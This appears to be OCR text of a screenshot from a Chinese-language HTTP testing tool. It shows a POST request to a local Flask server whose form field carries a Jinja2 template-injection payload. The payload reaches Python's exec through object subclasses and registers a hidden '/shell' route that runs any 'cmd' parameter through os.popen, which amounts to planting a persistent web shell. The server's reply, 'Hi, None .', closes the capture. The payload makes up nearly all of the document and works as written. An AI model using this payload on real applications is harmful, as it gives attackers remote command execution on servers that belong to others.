 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求 Responses 20bytes / 6ms
1 POST / HTTP/1.1
2 Host ? : 127.0.0.1:5000
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-User: ?1
11 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
12 Sec-Fetch-Mode: navigate
13 sec-ch-ua-platform: "Windows"
14 Accept-Encoding: gzip, deflate, br, zstd
15 Content-Type: application/x-www-form-urlencoded
16
17 name={{[].__class__.__base__.__subclasses__()[668].__init__.__globals__['__builtins__'].exec("app._got_first_request=False;app.add_url_rule
('/shell', 'shell', lambda: '<pre>{0}</pre>'.format(__import__('os').popen(request.args.get('cmd')).read()));app._got_first_request =
True", {'app': [].__class__.__base__.__subclasses__()[668].__init__.__globals__['current_app']})}}
18
19
Hi, None .